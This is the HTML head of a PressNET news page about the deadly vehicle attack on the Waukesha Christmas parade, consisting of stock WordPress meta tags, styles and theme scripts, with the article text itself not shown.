

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pressnet.pt/2021/11/22/pelo-menos-cinco-mortos-e-40-feridos-atropelados-em-desfile-de-natal-nos-eua/
body_size: 31268
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Pelo menos cinco mortos e 40 feridos atropelados em desfile de Natal nos EUA | PressNET</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://pressnet.pt/wp/xmlrpc.php" />
    <script type="text/javascript">
/* <![CDATA[ */
window.JetpackScriptData = {"site":{"icon":"https://i0.wp.com/pressnet.pt/app/uploads/2018/03/cropped-logo512.png?w=64\u0026ssl=1","title":"PressNET","host":"unknown","is_wpcom_platform":false}};
/* ]]> */
</script>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://pressnet.pt/app/uploads/2018/03/ico.png"><link rel="apple-touch-icon" sizes="76x76" href="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png"/>
<!-- The SEO Framework by Sybre Waaijer -->
<link rel="canonical" href="https://pressnet.pt/2021/11/22/pelo-menos-cinco-mortos-e-40-feridos-atropelados-em-desfile-de-natal-nos-eua/" />
<meta name="description" content="Pelo menos cinco pessoas morreram e cerca de 40 ficaram feridas, atropeladas num desfile de Natal em Waukesha, Wisconsin, Estados Unidos&#8230;" />
<meta property="og:type" content="article" />
<meta property="og:locale" content="en_US" />
<meta property="og:site_name" content="PressNET" />
<meta property="og:title" content="Pelo menos cinco mortos e 40 feridos atropelados em desfile de Natal nos EUA | PressNET" />
<meta property="og:description" content="Pelo menos cinco pessoas morreram e cerca de 40 ficaram feridas, atropeladas num desfile de Natal em Waukesha, Wisconsin, Estados Unidos, disseram hoje as autoridades. Neste momento&#8230;" />
<meta property="og:url" content="https://pressnet.pt/2021/11/22/pelo-menos-cinco-mortos-e-40-feridos-atropelados-em-desfile-de-natal-nos-eua/" />
<meta property="og:image" content="https://pressnet.pt/app/uploads/2021/11/noticia-89.jpg" />
<meta property="og:image:width" content="1920" />
<meta property="og:image:height" content="1080" />
<meta property="article:published_time" content="2021-11-22T16:55:09+00:00" />
<meta property="article:modified_time" content="2021-11-22T16:55:10+00:00" />
<meta property="article:author" content="https://www.facebook.com/Pressnet2018" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Pelo menos cinco mortos e 40 feridos atropelados em desfile de Natal nos EUA | PressNET" />
<meta name="twitter:description" content="Pelo menos cinco pessoas morreram e cerca de 40 ficaram feridas, atropeladas num desfile de Natal em Waukesha, Wisconsin, Estados Unidos, disseram hoje as autoridades. Neste momento&#8230;" />
<meta name="twitter:image" content="https://pressnet.pt/app/uploads/2021/11/noticia-89.jpg" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://pressnet.pt/#/schema/WebSite","url":"https://pressnet.pt/","name":"PressNET","description":"Notícias","inLanguage":"en-US","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://pressnet.pt/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://pressnet.pt/#/schema/Organization","name":"PressNET","url":"https://pressnet.pt/","logo":{"@type":"ImageObject","url":"https://pressnet.pt/app/uploads/2018/03/cropped-logo512.png","contentUrl":"https://pressnet.pt/app/uploads/2018/03/cropped-logo512.png","width":512,"height":512}}},{"@type":"WebPage","@id":"https://pressnet.pt/2021/11/22/pelo-menos-cinco-mortos-e-40-feridos-atropelados-em-desfile-de-natal-nos-eua/","url":"https://pressnet.pt/2021/11/22/pelo-menos-cinco-mortos-e-40-feridos-atropelados-em-desfile-de-natal-nos-eua/","name":"Pelo menos cinco mortos e 40 feridos atropelados em desfile de Natal nos EUA | PressNET","description":"Pelo menos cinco pessoas morreram e cerca de 40 ficaram feridas, atropeladas num desfile de Natal em Waukesha, Wisconsin, Estados Unidos&#8230;","inLanguage":"en-US","isPartOf":{"@id":"https://pressnet.pt/#/schema/WebSite"},"breadcrumb":{"@type":"BreadcrumbList","@id":"https://pressnet.pt/#/schema/BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":"https://pressnet.pt/","name":"PressNET"},{"@type":"ListItem","position":2,"item":"https://pressnet.pt/category/mundo/","name":"Category: Mundo"},{"@type":"ListItem","position":3,"name":"Pelo menos cinco mortos e 40 feridos atropelados em desfile de Natal nos EUA"}]},"potentialAction":{"@type":"ReadAction","target":"https://pressnet.pt/2021/11/22/pelo-menos-cinco-mortos-e-40-feridos-atropelados-em-desfile-de-natal-nos-eua/"},"datePublished":"2021-11-22T16:55:09+00:00","dateModified":"2021-11-22T16:55:10+00:00","author":{"@type":"Person","@id":"https://pressnet.pt/#/schema/Person/c935d56066594d4ade374042c3e274cf","name":"Redação","sameAs":"https://www.facebook.com/Pressnet2018"}}]}</script>
<!-- / The SEO Framework by Sybre Waaijer | 10.87ms meta | 0.21ms boot -->

<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="PressNET &raquo; Feed" href="https://pressnet.pt/feed/" />
<link rel="alternate" type="application/rss+xml" title="PressNET &raquo; Comments Feed" href="https://pressnet.pt/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pressnet.pt\/wp\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://pressnet.pt/wp/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://pressnet.pt/wp/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://pressnet.pt/wp/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://pressnet.pt/app/plugins/contact-form-7/includes/css/styles.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://pressnet.pt/app/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://pressnet.pt/app/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://pressnet.pt/app/themes/Newspaper-child/style.css?ver=12.7.1c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://pressnet.pt/app/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<script type="text/javascript" src="https://pressnet.pt/wp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pressnet.pt/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://pressnet.pt/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pressnet.pt/wp-json/wp/v2/posts/41556" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pressnet.pt/wp/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pressnet.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpressnet.pt%2F2021%2F11%2F22%2Fpelo-menos-cinco-mortos-e-40-feridos-atropelados-em-desfile-de-natal-nos-eua%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pressnet.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpressnet.pt%2F2021%2F11%2F22%2Fpelo-menos-cinco-mortos-e-40-feridos-atropelados-em-desfile-de-natal-nos-eua%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/pressnet.pt\/wp\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/pressnet.pt\/app\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Aguarde...";
var td_email_user_pass_incorrect="Usu\u00e1rio ou senha incorreta!";
var td_email_user_incorrect="E-mail ou nome de usu\u00e1rio incorreto!";
var td_email_incorrect="E-mail incorreto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (Seta a esquerda )";
var td_magnific_popup_translation_tNext="Avan\u00e7ar (tecla de seta para a direita)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="O conte\u00fado de %url% n\u00e3o pode ser carregado.";
var td_magnific_popup_translation_image_tError="A imagem #%curr% n\u00e3o pode ser carregada.";
var tdBlockNonce="d856d55d28";
var tdMobileMenu="enabled";
